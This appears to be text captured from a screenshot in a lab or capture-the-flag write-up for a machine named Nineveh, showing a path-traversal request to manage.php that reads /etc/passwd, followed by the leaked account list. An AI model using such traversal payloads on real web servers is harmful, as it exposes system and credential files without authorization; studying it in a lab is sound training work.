 [Nineveh Department]
t/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
5
Home Notes Logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin